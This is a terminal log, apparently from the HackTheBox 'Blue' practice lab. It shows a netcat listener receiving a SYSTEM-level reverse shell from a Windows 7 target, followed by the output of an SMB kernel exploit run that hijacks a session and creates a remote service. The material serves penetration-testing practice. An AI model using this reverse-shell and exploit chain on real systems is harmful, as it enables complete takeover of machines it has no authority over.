 ❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.85] from (UNKNOWN) [10.129.110.88] 49159
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>
cyb3r3xpl0it@kali: ~/Documents/HTB/Blue/exploits
MID: 0xb03
unexpected alignment, diff: 0x807c048
leak failed... try again
CONNECTION: 0xfffffa800438cba0
SESSION: 0xfffff8a000ff78e0
FLINK: 0xfffff8a000598088
InParam: 0xfffff8a00059215c
MID: 0xb03
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on blue.htb.....
Creating service uaga.....
Starting service uaga.....
The NETBIOS connection with the remote host timed out.
Removing service uaga.....
ServiceExec Error on: blue.htb
nca_s_proto_error
Done
~/Documents/HTB/Blue/exploits 22s
❯